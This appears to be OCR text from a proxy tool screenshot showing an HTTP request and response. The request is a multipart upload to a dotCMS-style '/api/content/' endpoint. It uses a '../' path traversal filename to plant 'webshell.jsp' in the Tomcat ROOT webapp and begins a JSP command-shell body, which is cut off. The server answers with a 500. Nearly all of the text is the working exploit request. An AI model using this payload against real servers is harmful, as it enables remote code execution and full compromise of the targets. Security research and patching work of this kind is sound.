 Request
Pretty Raw \n Actions
1 POST /api/content/ HTTP/1.1
2 Host: 192.168.247.133:8443
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
4 Content-Length: 1147
5 Content-Type: multipart/form-data;
boundary=------------------------aadc326f7ae3eac3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9 --------------------------aadc326f7ae3eac3
0 Content-Disposition: form-data; name="name"; filename="
../../../../../../../../../srv/dotserver/tomcat-9.0.41/webapps/ROOT/web
shell.jsp"
1 Content-Type: text/plain
2
3 <%@ page import="java.util.*,java.io.*"%>
4 <%
5 %>
6 <HTML><BODY>
7 Commands with JSP
8 <FORM METHOD="GET" NAME="myform" ACTION="">
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 Strict-Transport-Security: max-age=3600;includeSubDomains
3 X-Frame-Options: SAMEORIGIN
4 X-Content-Type-Options: nosniff
5 X-XSS-Protection: 1; mode=block
6 x-dot-server: unknown|4f6485e0db
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Methods: GET,PUT,POST,DELETE,HEAD,OPTIONS,PATCH
9 Access-Control-Allow-Credentials: true
10 Access-Control-Allow-Headers: *
11 Access-Control-Expose-Headers: *
12 Set-Cookie: JSESSIONID=6317BBBC28EB5FB3E70CEB8213D1D9CA; Path=/; Secure;
13 Content-Type: text/html
14 Content-Length: 0
15 Date: Thu, 05 May 2022 04:53:56 GMT
16 Connection: close
17
18